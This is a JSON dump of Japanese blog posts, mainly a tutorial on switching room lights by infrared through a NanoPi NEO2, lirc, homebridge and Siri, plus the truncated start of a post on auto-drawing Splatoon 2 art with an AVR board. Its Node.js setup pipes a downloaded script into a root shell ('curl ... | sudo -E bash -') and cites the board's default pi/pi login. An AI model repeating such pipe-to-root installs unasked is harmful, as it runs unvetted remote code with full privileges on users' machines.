dir=\\"ltr\\">リボと分割とキャッシングは🙅</p>&mdash; ヾ(๑╹◡╹)ノ&quot; (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/869715276291428352?ref_src=twsrc%5Etfw\\">2017年5月31日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">会社で住宅ローンの金利見てたらみんなから「フェネックと住むマンション買うんだっけ？」みたいなこと言われた</p>&mdash; ヾ(๑╹◡╹)ノ&quot; (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/915231172153679872?ref_src=twsrc%5Etfw\\">2017年10月3日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">住宅ローン、仮審査の様子だと3000万くらいならぽっと出るみたいだけど5000万超を出すと勤続年数が〜とか言われてしまう🤔</p>&mdash; ヾ(๑╹◡╹)ノ&quot; (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/921213206072254464?ref_src=twsrc%5Etfw\\">2017年10月20日</a></blockquote>\\n<script async src=\\"//platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\n技術は進歩し、生活は快適になるばかりである。AIスピーカーが雨後の筍のように登場し、世間をにぎわしているのも肌で感じるほどだ。\\nこういった技術を障害者支援に活用できる可能性は大いにある。健常者が自身の生活をより快適にする方向にばかり注目されるが、障害者の生活のギャップを埋める方法にも活用できるものである。\\n父はこれから日常生活で不自由に感じる部分は多く出てくるだろう。こういった部分を、持つ技術力によって少しずつでも減らしていきたいと思うばかりである。\\nまずはAIスピーカー、どこまで人を幸せにできるか。この技術力をもって挑戦してみたい。\\n\\n\\n-- 以上、記録としてまとめておく。\\n"},{"group":"posts","slug":"2017/11/10/nanopineo2-homekit/","frontmatter":{"title":"NanoPi NEO2とhomebridgeとSiriで照明操作","date":"2017-11-09T17:13:29.000Z","author":"mzyy94","categories":["Home"],"tags":["homebridge","siri","homekit","ir","nanopi-neo2","sbc"],"image":"/assets/images/2017/11/10/applewatch-nanopineo2.jpg"},"content":"\\nこの3連休に部屋を見渡していたところ、今夏に大陸から届いた荷物を開封することなく放置していたことに気づいたので開封してみました。\\n中からはNanoPi NEO2が6個出てきました。すごい。\\n\\nせっかくなのでこのボードでIoTに挑戦することとしました。IoTと言ってもIoT（笑）のほうではなく、実用的なものを目指して。\\nひとまずの目標はiOSのホーム(HomeKit)で部屋の照明をON/OFFすることにします。\\n\\n## 目次\\n\\n\\n<style>\\n[alt=\\"screenshot\\"] {\\n  max-width: 477px;\\n  width: 30%;\\n}\\n</style>\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"tl\\" dir=\\"ltr\\">NanoPI NEO2 x6 <a href=\\"https://t.co/ec4PeO7Abq\\">pic.twitter.com/ec4PeO7Abq</a></p>&mdash; おねえちゃんの人 (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/926970965786898432?ref_src=twsrc%5Etfw\\">2017年11月5日</a></blockquote>\\n\\n\\n## 情報整理\\n\\n### NanoPi NEO2\\n\\n[FriendlyARM - NanoPi NEO2](http://nanopi.io/nanopi-neo2.html)\\n\\nNanoPi NEO2については上記公式サイトを見ていただければいいのですが、簡単に説明すると「巷で流行りの[Allwinner H5](http://linux-sunxi.org/H5)搭載のGbE付き超小型ARMボード」です。\\n小型ARMボード界でここ数年のトレンドが来ている[Allwinner](https://en.wikipedia.org/wiki/Allwinner_Technology)のSoCを積んだ低価格ボードの一つですが、特徴的なのはGbEを積んでいる点と無駄な画面出力を備えていない点、そして40mm四方と超小型である点です。\\nFriendlyARMの直販で購入しましたが、最近では少々値が張るものの[秋月電子でも取り扱いがある](http://akizukidenshi.com/catalog/g/gM-12302/)ようです。\\nちなみに秋月ではヒートシンクが別売りとなっていますが、プロセッサのH5はとても熱を持つのでセットで買うことをお勧めします。\\n今回まとめて購入したときの価格は、1個あたり15USDでピンヘッダーにヒートシンクに送料足すとだいたい2500円くらい。やすい。\\nスペックはベンチマークを見るにお値段以上。\\n\\n[NanoPi NEO 2 Board Benchmarks with Ubuntu 16.04.2 using Linux 3.10 and Linux 4.10](https://www.cnx-software.com/2017/04/02/nanopi-neo-2-board-benchmarks-with-ubuntu-16-04-2-using-linux-3-10-and-linux-4-10/)\\n\\n詳しいピン配置やスペックなどの情報はWikiにまとまっています。\\n\\n[NanoPi NEO2 - FriendlyARM WiKi](http://wiki.friendlyarm.com/wiki/index.php/NanoPi_NEO2)\\n\\n\\n### ホーム(HomeKit)\\n\\n- [iOS - ホーム - Apple（日本）](https://www.apple.com/jp/ios/home/)\\n- [HomeKit - Apple Developer](https://developer.apple.com/homekit/)\\n\\nHomeKit、いまではiOSに標準搭載されているホームアプリから家電を操作するためのあれやこれやを詰め込んだ（適当）フレームワークのことです。\\nホームアプリはiPhoneやApple Watchで家電を操作することができるもので、対応の電化製品を購入すればリモコンいらず、Siriに話しかけることで家電を思うがままにコントロールできるというもの。\\n\\nAppleのこういったプラットフォームを取り囲むものはプロプライエタリなものが多く、HomeKitもライセンス契約をしないと技術情報を知りえないといった扱いです。\\nしかし好奇心旺盛なエンジニアは黙っておらず、プロトコルの解析を経てこれをOSSで実装したものが世にはあります。\\n\\n[KhaosT/HAP-NodeJS: Node.js implementation of HomeKit Accessory Server.](https://github.com/KhaosT/HAP-NodeJS)\\n\\nこのOSSが参考にしていたプロトコル解析をした調査レポートはプロプライエタリな部分を突っついたものであったため、[AppleからのDMCA](https://github.com/github/dmca/blob/master/2014/2014-11-04-Apple.md)を突きつけられていたこともあり、公開された当初は _触れてはいけない_ OSSでもありました。\\n時が経ち、とくにこのOSSに対してのAppleの大きな動きはなく、主だって問題もおきていないことから、近年はこのOSSを使ったソフトウェアが多く登場しています。\\nそのうちの一つ、HomeKit対応アクセサリを自分で定義しホームアプリから操作できるようにしてしまうhomebridgeなるOSSが人気を集めています。\\n\\n[nfarina/homebridge: HomeKit support for the impatient](https://github.com/nfarina/homebridge)\\n\\n今回はこれを導入して、照明を操作しようと企みました。\\n\\n### 部屋の照明\\n\\n部屋の照明はリモコンでON/OFFできるものに取り変えてあり、[スイッチをEjectで押す](https://eject.kokuda.org/examples/)必要もないため、赤外線で操作するようにしました。\\n学習リモコンの要領ですね。\\n\\nNanoPi NEO2に搭載されているAllwinner H5は赤外線信号をサポートしているため、対応のカーネルモジュールが導入されていればlircで簡単に信号の調査ができます。\\nただしここで注意しなければいけないのが、H5による赤外線信号のサポートはレシーバーとしてのみであり、トランスミッターとしては機能しないというところです。\\nこのことはデータシートにも記載があります。\\n\\n[File:Allwinner H5 Datasheet V1.0.pdf - FriendlyARM WiKi](http://wiki.friendlyarm.com/wiki/index.php/File:Allwinner_H5_Datasheet_V1.0.pdf)\\n\\nそのため、Raspberry Piのときは簡単にできていたirsendによる送信ではなく、GPIOを制御して赤外線LEDを点滅させることで送信を行います。\\nただ、リモコンの赤外線は単なるLEDの点滅ではなく、38kHzでデューティ比1/3の変調がかっています。\\nよく参照される以下のサイトに目を通して、どういう形で最終的に送信すればいいかを知っておく必要があります。\\n\\n- [フォーマット](http://www.asahi-net.or.jp/~gt3n-tnk/IR_TX1.html)\\n- [赤外線リモコンの通信フォーマット](http://elm-chan.org/docs/ir_format.html)\\n- [小型・長時間動作の 赤外線リモコン送信器の製作[PDF]](http://toragi.cqpub.co.jp/Portals/0/backnumber/2004/11/p280-281.pdf)\\n\\n## NanoPi NEO2のセットアップ\\n\\n最低限のソフトウェアが動作するようにセットアップします。\\n\\n### ROMを焼く\\n\\nまずはNanoPi NEO2が動く状態にする必要があります。\\n\\nWikiに記載の[ダウンロードリンク](https://www.mediafire.com/folder/ah4i6w029912b/NanoPi-NEO2)からOfficial-ROMをダウンロードしてきます。\\nこの三連休でダウンロードできた最新版である、 nanopi-neo2_ubuntu-core-xenial_4.11.2_20170909.img.zip を[Etcher](https://etcher.io/)を利用してmicroSDHCカードに書き込みました。\\n\\n### SSHでつなげる\\n\\n焼いたmicroSDHCカードを本体にセットし、有線LANケーブルとmicroUSBケーブルを接続して起動します。\\n無事に起動するとめちゃくちゃまぶしい青色LEDが点滅を始めるので、その状態になったらログインを試行します。\\nログイン方法はシリアル接続でもよいけれど、公式イメージは最初からsshdが起動しているので、任意の方法でIPv4アドレスを割り出すなどしてssh接続を行います。\\nユーザ名とパスワードはWikiに書いてある通り、pi/pi。\\n\\n![バナー画面](/assets/images/2017/11/10/banner-ss.png)\\n\\n### Node.js入れる\\n\\nhomebridgeはNode.jsで動作するソフトウェアなので、Node.jsを導入しておく必要があります。\\nNode.jsはUbuntu/Debian向けにARM64パッケージをリポジトリとして提供しているので、公式の手順にしたがってリポジトリを追加、Node.jsパッケージのインストールをします。\\n\\n[Installing Node.js via package manager \\\\| Node.js](https://nodejs.org/en/download/package-manager/#debian-and-ubuntu-based-linux-distributions)\\n\\nただ、このNanoPi NEO2のUbuntu Coreにはcurlが入っていないので、まずcurlをインストールしてから上記サイトの手順に従って8.x系をインストールしました。ついでにbuild-essentialも。\\n\\n```\\n$ sudo apt update\\n$ sudo apt install -y curl\\n$ curl -sL https://deb.nodesource.com/setup_8.x | sudo -E bash -\\n$ sudo apt install -y nodejs build-essential\\n```\\n\\n### homebridge入れる\\n\\nhomebridgeもこのとき導入しておきます。\\n\\n[nfarina/homebridge: HomeKit support for the impatient](https://github.com/nfarina/homebridge)\\n\\n```\\n$ sudo apt install -y libavahi-compat-libdnssd-dev\\n$ sudo npm install -g --unsafe-perm homebridge\\n$ npm install -g homebridge-cmdswitch2\\n```\\n\\n\\n### WiringNP入れる\\n\\n赤外線LEDを点滅させるためにGPIOを制御するためのライブラリを導入する必要があります。\\nRaspberry PiではGPIOを制御するためのライブラリとして[WiringPi](http://wiringpi.com/)があります。\\nこれをベースにNanoPi NEO2向けに変更を加えたものとして、WiringNPが提供されています。\\n\\n[friendlyarm/WiringNP: This is a GPIO access library for NanoPI. It is based on the WiringOP for Orange PI which is based on original WiringPi for Raspberry Pi.](https://github.com/friendlyarm/WiringNP)\\n\\n導入は簡単で、README.mdに記載のInstallationの章に従うだけでした。\\n\\n導入後は、WiringNPが動作するかをgpioコマンドで確認しておきます。\\n\\n```\\n$ gpio readall\\n +-----+-----+----------+------+---+-NanoPi-NEO2--+------+----------+-----+-----+\\n | BCM | wPi |   Name   | Mode | V | Physical | V | Mode | Name     | wPi | BCM |\\n +-----+-----+----------+------+---+----++----+---+------+----------+-----+-----+\\n |     |     |     3.3V |      |   |  1 || 2  |   |      | 5V       |     |     |\\n |  12 |   8 |  GPIOA12 | ALT5 | 0 |  3 || 4  |   |      | 5V       |     |     |\\n |  11 |   9 |  GPIOA11 | ALT5 | 0 |  5 || 6  |   |      | 0v       |     |     |\\n | 203 |   7 |  GPIOG11 |  OUT | 1 |  7 || 8  | 0 | ALT5 | GPIOG6   | 15  | 198 |\\n |     |     |       0v |      |   |  9 || 10 | 0 | ALT5 | GPIOG7   | 16  | 199 |\\n |   0 |   0 |   GPIOA0 |  OFF | 0 | 11 || 12 | 1 | OUT  | GPIOA6   | 1   | 6   |\\n |   2 |   2 |   GPIOA2 |  OFF | 0 | 13 || 14 |   |      | 0v       |     |     |\\n |   3 |   3 |   GPIOA3 |  OFF | 0 | 15 || 16 | 0 | OFF  | GPIOG8   | 4   | 200 |\\n |     |     |     3.3v |      |   | 17 || 18 | 0 | ALT2 | GPIOG9   | 5   | 201 |\\n |  64 |  12 |   GPIOC0 | ALT4 | 0 | 19 || 20 |   |      | 0v       |     |     |\\n |  65 |  13 |   GPIOC1 | ALT4 | 0 | 21 || 22 | 1 | OUT  | GPIOA1   | 6   | 1   |\\n |  66 |  14 |   GPIOC2 | ALT4 | 0 | 23 || 24 | 1 | OUT  | GPIOC3   | 10  | 67  |\\n +-----+-----+----------+------+---+----++----+---+------+----------+-----+-----+\\n | BCM | wPi |   Name   | Mode | V | Physical | V | Mode | Name     | wPi | BCM |\\n +-----+-----+----------+------+---+-NanoPi-NEO2--+------+----------+-----+-----+\\n\\n +-----+----NanoPi-NEO2 Debug UART-+----+\\n | BCM | wPi |   Name   | Mode | V | Ph |\\n +-----+-----+----------+------+---+----+\\n |   4 |  17 |   GPIOA4 | ALT5 | 0 | 37 |\\n |   5 |  18 |   GPIOA5 | ALT5 | 0 | 38 |\\n +-----+-----+----------+------+---+----+\\n ```\\n \\n## 照明のリモコン信号の調査\\n\\nいろいろと準備は整ったので照明のリモコン信号を調査します。\\n\\n### ブレッドボードの配線\\n\\nlircを使ってリモコンの信号を調査するために、赤外線受光モジュールを適切なGPIOピンに接続する必要があります。\\nNanoPi NEO2ではmicroSDスロット側の一列に並んだGPIO2にあるGPIOL11ピンに接続します。\\n\\n[File:NEO2 pinout-02.jpg - FriendlyARM WiKi](http://wiki.friendlyarm.com/wiki/index.php/File:NEO2_pinout-02.jpg)\\n\\n![配線写真](/assets/images/2017/11/10/board.jpg)\\n\\n[Fritzing](http://fritzing.org)めんどくさかったので写真で。\\n\\n配線ついでなので、送信用の赤外線LEDもつけておきました。\\n今は動作確認ができればいいので、WiringNPで制御する赤外線LEDはGPIO1側から適当に選んで繋げました。\\nまた時間があるときにはんだ付けするので。\\n\\n使ったパーツは以下の通り。\\n\\n- 特性のわからない赤外線LED\\n- [トランジスタ　２ＳＣ２６５５Ｌ－Ｙ　５０Ｖ２Ａ　（１０個入）: 半導体 秋月電子通商 電子部品 ネット通販](http://akizukidenshi.com/catalog/g/gI-08746/)\\n- [赤外線リモコン受信モジュール　ＰＬ－ＩＲＭ２１２１（３８ｋＨｚ）: センサ一般 秋月電子通商 電子部品 ネット通販](http://akizukidenshi.com/catalog/g/gI-01570/)\\n- 200Ω 抵抗器\\n- 10Ω 抵抗器\\n\\n赤外線LEDは部品箱に転がってた適当なものを使ったので、はんだ付けするときは高出力広角なものに換えるつもり。\\n\\n\\n### 制御信号の取得\\n\\nいつも通りlircのmode2で信号間隔を取得して記録しておきます。\\nlsmodでは以下の通り、標準でlircに関するモジュールが読み込まれているのですが、肝心のlircが入っていないので導入します。\\n\\n```\\n$ lsmod\\nModule                  Size  Used by\\nir_lirc_codec          16384  0\\nlirc_dev               20480  1 ir_lirc_codec\\nsunxi_cir              16384  0\\nrc_core                32768  4 ir_lirc_codec,lirc_dev,sunxi_cir\\ng_mass_storage         16384  0\\nusb_f_mass_storage     36864  2 g_mass_storage\\nlibcomposite           45056  2 g_mass_storage,usb_f_mass_storage\\n```\\n\\nその前にドライバがロードされているかを確認しておきます。\\n\\n```\\npi@NanoPi-NEO2:~$ dmesg | grep -i ir\\n[    0.000000] psci: PSCIv0.2 detected in firmware.\\n[    0.000000] psci: Trusted OS migration not required\\n[    0.000000] Kernel command line: console=ttyS0,115200 earlyprintk root=/dev/mmcblk0p2 rootfstype=ext4 rw rootwait fsck.repair=yes panic=10 fbcon=map:0\\n[    0.000000] Virtual kernel memory layout:\\n[    0.000000] NR_IRQS:64 nr_irqs:64 0\\n[    0.287252] Installing knfsd (copyright (C) 1996 okir@monad.swb.de).\\n[    0.303204] Serial: 8250/16550 driver, 4 ports, IRQ sharing disabled\\n[    0.324436] 1c28000.serial: ttyS0 at MMIO 0x1c28000 (irq = 28, base_baud = 1500000) is a U6_16550A\\n[    1.088352] 1c28400.serial: ttyS1 at MMIO 0x1c28400 (irq = 29, base_baud = 1500000) is a U6_16550A\\n[    1.366078] ehci-platform 1c1a000.usb: irq 11, io mem 0x01c1a000\\n[    1.427398] ohci-platform 1c1a400.usb: irq 12, io mem 0x01c1a400\\n[    1.528336] ads7846 spi0.1: touchscreen, irq 142\\n[    1.626433] sunxi-mmc 1c0f000.mmc: base:0xffff000008de9000 irq:9\\n[    1.645143] hidraw: raw HID events driver (C) Jiri Kosina\\n[    1.976006] ehci-platform 1c1b000.usb: irq 13, io mem 0x01c1b000\\n[    2.022733] ehci-platform 1c1c000.usb: irq 15, io mem 0x01c1c000\\n[    2.070564] ehci-platform 1c1d000.usb: irq 17, io mem 0x01c1d000\\n[    2.119590] ohci-platform 1c1b400.usb: irq 14, io mem 0x01c1b400\\n[    2.209522] ohci-platform 1c1c400.usb: irq 16, io mem 0x01c1c400\\n[    2.301451] ohci-platform 1c1d400.usb: irq 18, io mem 0x01c1d400\\n[    5.079032] systemd[1]: Started Forward Password Requests to Wall Directory Watch.\\n[    6.606621] rc rc0: sunxi-ir as /devices/platform/soc/1f02000.ir/rc/rc0\\n[    6.607660] Registered IR keymap rc-empty\\n[    6.607918] input: sunxi-ir as /devices/platform/soc/1f02000.ir/rc/rc0/input2\\n[    6.608238] sunxi-ir 1f02000.ir: initialized sunXi IR driver\\n[    6.616820] lirc_dev: IR Remote Control driver registered, major 246\\n[    6.622722] rc rc0: lirc_dev: driver ir-lirc-codec (sunxi-ir) registered at minor = 0\\n[    6.622732] IR LIRC bridge handler initialized\\n[   11.769570] RTL8211E Gigabit Ethernet 1c30000.ethernet-0:00: attached PHY driver [RTL8211E Gigabit Ethernet] (mii_bus:phy_addr=1c30000.ethernet-0:00, irq=-1)\\npi@NanoPi-NEO2:~$\\n```\\n\\n`sudo apt install lirc`するとき、cursesでlircのドライバとトランスミッター、スペシャルファイルに関してプロンプトがでるので、順に\\n\\"Linux input layer (/dev/input/eventX)\\"、\\"None\\"、\\"/dev/lirc0\\"を選択してインストールを完了します。\\nぶっちゃけ適当でいいんですけどね、特にデーモンで動かすことを想定していないので。\\n\\nmode2が動作するようになったら、照明のONとOFFをそれぞれ別のファイルに書き出しておきます。\\n\\n```\\n$ sudo mode2 --raw -d /dev/lirc0 | tee light-off\\nspace 16777215\\npulse 2072\\nspace 1008\\npulse 5656\\nspace 1032\\npulse 1520\\nspace 536\\npulse 1520\\nspace 536\\npulse 488\\n\\n.\\n.\\n.\\n\\n\\n```\\n\\n\\n### 制御信号の送信\\n\\n書き出したmode2の出力データを元に、赤外線LEDを点滅させるコードをWiringNPを用いて適当に書き上げました。\\nいい感じにビルドしてLEDのつながるGPIOピン番号と先のファイルを引数に与え、照明が点灯/消灯することを確認します。\\n\\n<script src=\\"https://gist.github.com/mzyy94/5cf28ac56553142db9364d4178fc5ccc.js?file=transmitter.c\\"><\/script>\\n\\n<script src=\\"https://gist.github.com/mzyy94/5cf28ac56553142db9364d4178fc5ccc.js?file=hb.sh\\"><\/script>\\n\\n## HomeKitで照明を操作\\n\\n照明をNanoPi NEO2で制御できることがわかったので、これをHomeKitでコントロールできるようにします。\\n\\n### homebridgeの設定・起動\\n\\nhomebridgeの設定はconfig.jsonファイルに記述する形で行います。\\n記述方法に関してはそれぞれ調べてもらうとして、今回設定したconfig.jsonを記しておきます。\\n\\n<script src=\\"https://gist.github.com/mzyy94/f7f008f50c9a9d7cd6d0922527ca722e.js?file=config.json\\"><\/script>\\n\\n先ほど作った適当なコマンドをたたくため、homebridge-cmdswitch2を使ってます。\\n設定ファイルを **~/.homebridge/config.json** に配置したら、`homebridge`として起動するだけでホームアプリなどからの接続を待機し始めます。\\n\\nいい感じに起動するようだったら、よしなにsystemdのserviceを作って放り込んでおくといいと思う。\\n\\n### ホームアプリの設定\\n\\niPhoneを用いてホームアプリにhomebridgeで起動してるアクセサリを登録します。\\n最近のhomebridgeは優秀で、起動時にクールな接続用のQRコードを表示してくれるようになりました。\\n昔は微妙なPIN表示画面があっただけで、読み込みできなくて手動で入力する必要があったりしたものでした。\\n相変わらずMFi認証を取得していない「認定されていないアクセサリ」として表示されますが、そこは仕方ないのでこのまま追加します。\\n\\n![screenshot](/assets/images/2017/11/10/IMG_0063.PNG)\\n\\nアクセサリの追加ができたら、ブリッジとアクセサリを部屋に割り当てておきます。\\n今回の設定ではLightはデフォルトでスイッチとして認識されましたが、ライトとしてアイコンが表示されるようにタイプを変更しておきます。\\n\\n![screenshot](/assets/images/2017/11/10/IMG_0064.PNG)\\n![screenshot](/assets/images/2017/11/10/IMG_0065.PNG)\\n\\nそうすると自宅にアクセサリが追加されます。\\n\\n![screenshot](/assets/images/2017/11/10/IMG_0066.PNG)\\n\\n#### シーンの設定\\n\\nホームアプリにはまとめて複数の機器をコントロールできるシーンというものがあります。\\nSiriでお願いしたりボタンをタップしたり、また後述のオートメーションによって、このシーンを動作させることができます。\\nまだ今は1つしかアクセサリがないのであまり意味ないですが、寝るときや家に帰ってきたときに電気と、\\nこれからの季節暖房も一緒につけるようなこともあるので、これらのシーンを設定しておきます。\\n\\n![screenshot](/assets/images/2017/11/10/IMG_0067.PNG)\\n\\n##### ただいま\\n\\n電気をつけるタイミングは生活リズムからして、日の入りを過ぎてから家に帰ってきたときです。\\nそのためのシーンとして、「ただいま」という直球なネーミングのシーンがホームアプリには用意されています。\\n\\n![screenshot](/assets/images/2017/11/10/IMG_0069.PNG)\\n\\nこれを設定し、ただいまのシーンを動作させたときに電気が付くようにしておきます。\\n\\n##### おやすみ\\n\\n電気を消すタイミングも夜間の外出を除けば就寝時と決まっているので、こちらも「おやすみ」シーンに設定しておきます。\\n\\n![screenshot](/assets/images/2017/11/10/IMG_0068.PNG)\\n\\n#### オートメーションの設定\\n\\n先に設定したシーンやアクセサリを、ある条件に従って自動で動作させるオートメーションというものがホームアプリにはあります。\\n寝る時間はSiriにおやすみと言ってるので自動化は必要ないですが、夜間に家に帰ってきたときは「ただいま」のシーンを自動で動作させてもらいたいものです。\\nそんな用途にぴったりのオートメーションが「人が到着」オートメーションです。\\n_誰か_ が任意の _場所_ にある _時間帯_ に到着した場合、オートメーションが作動するという、まさに求めていたものです。\\n__誰かが__ の部分には設定しているiPhoneが、 __場所__ は自宅に、 __時間帯__ は夜間（日の入りから日の出まで）を条件としてセットし、\\n自動化するシーンに先ほどの「ただいま」を設定することでオートメーションの追加は完了です。\\n\\n![screenshot](/assets/images/2017/11/10/IMG_0070.PNG)\\n![screenshot](/assets/images/2017/11/10/IMG_0071.PNG)\\n![screenshot](/assets/images/2017/11/10/IMG_0072.PNG)\\n\\n### Siriからのコントロール\\n\\nアクセサセリのタップやシーンのタップ、オートメーションやSiri経由などいろいろとHomeKitアクセサリの制御方法はありますが、やはり一番インパクトの強いのはSiriからの操作。\\nこの部分はありふれた動画ですが、動作している状態を一応載せておきますね。\\n\\n<blockquote class=\\"twitter-video\\" data-lang=\\"ja\\"><p lang=\\"en\\" dir=\\"ltr\\">✅Apple Watch+Siri+HomeKit <a href=\\"https://twitter.com/hashtag/nanopineo?src=hash&amp;ref_src=twsrc%5Etfw\\">#nanopineo</a> 2 <a href=\\"https://t.co/oCFEjyT0C1\\">pic.twitter.com/oCFEjyT0C1</a></p>&mdash; おねえちゃんの人 (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/928669578200104960?ref_src=twsrc%5Etfw\\">2017年11月9日</a></blockquote>\\n\\n## まとめ\\n\\n日本ではRaspberry Piに加えてIRKitなる機器を追加で購入し、1万円以上かけて同様のことをするのが流行りみたいですね。\\n同じネタ書いて何番煎じかわからないようなインターネットの藻屑を生むのは嫌なので、インパクトを狙って「4cm四方で超小型！たった2000円で照明をHomeKitで操作！」みたいなふざけたタイトルつけたかったのですが、寒い季節なのでおとなしいタイトルにしました。\\nNanoPi NEO2はマイクやスピーカー端子も備えているので、暇を見つけてGoogle AssistantやAlexa Voice Serviceにも対応していきたい気持ちです。\\n\\n先日Apple Watch Series 3を購入し、iPhone Xを握らなくてもスマートな生活を送れるようになってきています。\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">・通知確認(メール・Twitter)<br>・モバイルSuica<br>・Swarmチェックイン<br>・通勤タイマー<br>・Yahoo!天気<br>・リマインダー<br>・1Password(ワンタイムパスワード)<br>・ミュージック<br>・睡眠記録<br>・目覚まし<br>Twitterと写真撮るくらいしかiPhoneの出番ない</p>&mdash; おねえちゃんの人 (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/920849763548905472?ref_src=twsrc%5Etfw\\">2017年10月19日</a></blockquote>\\n<script async src=\\"https://platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\nこれらに加えて手首だけで照明のON/OFFができるようになり、さらに快適な生活が送れるようになって、もう家からでたくないくらいです。\\n帰宅時のオートメーションを動作させたいがために出かけてるようなもんです。\\n年内にエアコンのリモコン制御も追加して一層のスマートホーム化を目指しますかねぇ。\\nついでに[IoTでカーテンを開けられたら](http://akkiesoft.hatenablog.jp/entry/20140422/1398174428)いいな、とも。\\n\\nAppleのプラットフォームに投入される話題のAIスピーカー、[HomePod](https://www.apple.com/homepod/)。\\n日本語に対応することも未定であるからに、まだどれほどの可能性を秘めているのか未知数ですが、HomeKitやホームとの連携で生活のギャップを埋めることに一役買うことを期待して12月を待つとしますかね。\\n"},{"group":"posts","slug":"2017/12/18/doitsu-no-ika/","frontmatter":{"title":"ドイツのトリ in Splatoon 2","date":"2017-12-17T15:00:00.000Z","author":"mzyy94","categories":["Game"],"tags":["doitsu","tori","600eur","splatoon","arduino","avr"],"image":"/assets/images/2017/12/18/drawing.jpg"},"content":"\\nQ. なんやこれ\\n\\nA. [ドイツのトリ Advent Calendar 2017 - Adventar](https://adventar.org/calendars/2074)の18日目の記事。\\n\\n---\\n\\nインターネットの悪いおたくたちの間で局所的に流行しているドイツのトリ。\\n悪いおたくじゃない人達からしたら「なんだそれ」となるクッソどうでもいいものだったりします。\\n悪いおたくたちはそんなことお構いなしに、聖地巡礼とかやっちゃいます。悪いおたくなので。\\n\\n<PostLink slug=\\"doitsunotori\\" />\\n\\nしかし知名度がこんな低いままでは、もし悪いおたくたちが全員[凍結](https://twitter.com/toshi_a)されてしまったときに後世に残す術がありません。\\nそこで、昨今の流行りに便乗して広く世界にドイツのトリを世に知らしめて行こうと思います。\\n今年の流行りと言えば<del>忖度</del>Splatoon 2。Splatoon 2を舞台に繰り広げられるドイツのトリのダイレクトマーケティングの一部始終をお届けします。\\n\\n## 目次\\n\\n\\n## ドイツのトリ\\n\\nしらんやつおるんか。\\n\\n- [ドイツのトリ](http://600eur.gochiusa.net/)\\n- [Blog(Adventar2015/12/24) - Eastern Old Fashion](http://eastern-old-fashion.net/blog/adventar2015_12_24.html)\\n\\n## Splatoon 2\\n\\nしらんやつおるんか。\\n\\n[スプラトゥーン2 \\\\| Nintendo Switch \\\\| 任天堂](https://www.nintendo.co.jp/switch/aab6a/index.html)\\n\\n### イラスト投稿\\n\\nゲーム内のステージとかに掲示される落書きを投稿できるやつ。\\n320x120サイズの白地のキャンバスに黒のドットを打ち込んで描く。\\nここにドイツのトリを描いて世界中に周知させてやろうと悪いおたくの企てがでてしまう。\\n\\n\\n### イラスト自動化\\n\\nドイツのトリのあの造形美をNintendo Switchのコントローラーで描画するのはむずかしい。\\n写真をもとにイラストを適当に作って、それを投稿しよう。\\nしかしSplatoon 2にはイラストを読み込んで投稿する方法はない。\\nコントローラーによる入力のみなのである。\\n\\nそこでマイコンをコントローラとして認識させ、イラストデータをもとに入力位置を制御し、ドットの打ち込みを自動化することに。\\n技術的にNintendo Switchはシステムファームウェアによって、認定コントローラー以外は動作しないようになってる。\\nなので汎用HIDコントローラーはそのままでは動かなく、認定コントローラーのVendor IDとProduct IDやDescripterなどを模す必要があったりする。\\nデバイスのリバースエンジニアリングからマイコンプログラミングから何から何までいろいろ考えるのめんどくさいので、先人たちが作り上げてきたOSSを使うね。\\n\\n[shinyquagsire23/Switch-Fightstick: Proof-of-Concept LUFA Project for the Nintendo Switch. Pretends to be a HORI Pokken Pad which only prints Splatoon 2 Posts](https://github.com/shinyquagsire23/Switch-Fightstick)\\n\\n\\n#### マイコンの用意\\n\\n床に転がってるAVRマイコンを使うよ。\\n上記OSSは親切なことに、いくつかのマイコンに対応してて、床に落ちてたATmega32u4搭載の世界最小Arduinoにもdiff一行で対応できるみたい。\\n\\n![Beetle](/assets/images/2017/12/18/beetle.jpg)\\n\\n見て。２ユーロコインと同じくらいのサイズ。値段は７ユーロくらい。\\n\\n[Beetle - The smallest Arduino Micrcontroller - DFRobot](https://www.dfrobot.com/product-1075.html)\\n\\n\\n#### イラストの用意\\n\\nドイツのトリのイラストを用意するね。ドイツのトリの写真は[600eur.gochiusa.net](http://600eur.gochiusa.net/)で[CC BY 4.0](https://creativecommons.org/licenses/by/4.0/)にて提供されているよ。\\nでも320x120の白黒2値イラストにはライセンス表示ができないから、今回特別に許諾もらった。\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">いいよ</p>&mdash; 空想科学読本 (@Asyley_) <a href=\\"https://twitter.com/Asyley_/status/940525207453700096?ref_src=twsrc%5Etfw\\">2017年12月12日</a></blockquote>\\n\\nそしてドイツのトリ写真を用いて適当にイラストを作ったよ。\\n\\n![doitsunotori.png](/assets/images/2017/12/18/doitsunotori.png)\\n\\n#### ファームウェア作成＆焼きこみ\\n\\nイラスト作ってたら説明めんどくさくなったからコマンドだけ貼っとくね。<del>READMEに書いてあるしな。</del>ちなみにHigh Sierra。\\n最後焼きこむときはDFUモードに突入しなきゃいけないからWikiを参考にしたよ。\\n\\n[Beetle SKU:DFR0282 - DFRobot Electronic Product Wiki and Tutorial: Arduino and Robot Wiki-DFRobot.com](https://www.dfrobot.com/wiki/index.php/Beetle_SKU:DFR0282)\\n\\n```bash\\ncd $(mktemp -d)\\ngit clone https://github.com/abcminiuser/lufa.git LUFA\\ngit clone https://github.com/shinyquagsire23/Switch-Fightstick.git Splapaint\\ncd $_\\nconvert -resize 320x120 ~/Desktop/doitsunotori.png -monochrome dt.png\\nsudo easy_install pip\\nsudo pip install pillow\\npython png2c.py dt.png\\nsed -i.bak -e \'s/= at90usb1286/= atmega32u4/\' 